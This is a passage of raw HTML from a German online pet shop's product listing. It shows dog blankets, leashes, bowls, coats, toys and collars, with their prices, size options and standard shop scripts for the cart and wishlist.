                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemu1bcf0zT = document.querySelector('#rating-result_10208 span');
if (elemu1bcf0zT) {
elemu1bcf0zT.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemVGwqrr3A = document.querySelector('#rating-result_7722 span');
if (elemVGwqrr3A) {
elemVGwqrr3A.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
